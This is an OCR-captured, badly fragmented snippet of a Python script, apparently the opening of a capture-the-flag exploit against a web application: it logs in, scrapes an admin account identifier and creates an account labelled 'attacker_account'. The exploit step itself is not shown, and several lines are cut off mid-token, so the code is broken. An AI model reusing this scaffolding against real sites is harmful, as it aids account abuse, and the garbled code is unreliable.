
password
=
"baozongwi"
# Login to get session cookie
session
=
requests
.
Session
()
login_data
=
{
"action"
:
"login"
,
"username"
:
username
,
"password"
:
password
}
response
=
session
.
post
(
f
"
{
url
}
/?page=login"
,
data
=
login_da
# Get admin account
response
=
session
.
get
(
f
"
{
url
}
/?page=admin"
)
account_line
=
[
line
for
line
in
response
.
text
.
split
(
'
\n
'
)
admin_account
=
account_line
.
split
(
'<td>'
)[
1
]
.
split
(
'<'
)[
0
]
print
(
'admin_account'
,
admin_account
)
# Create, get our account
session
.
post
(
f
"
{
url
}
/?page=manage"
,
data
=
{
"action"
:
"new"
})
response
=
session
.
get
(
f
"
{
url
}
/?page=home"
)
account_line
=
[
line
for
line
in
response
.
text
.
split
(
'
\n
'
)
attacker_account
=
account_line
.
split
(
'<td>'
)[
1
]
.
split
(
'<'
)
print
(
'attacker_account'
,
attacker_account
)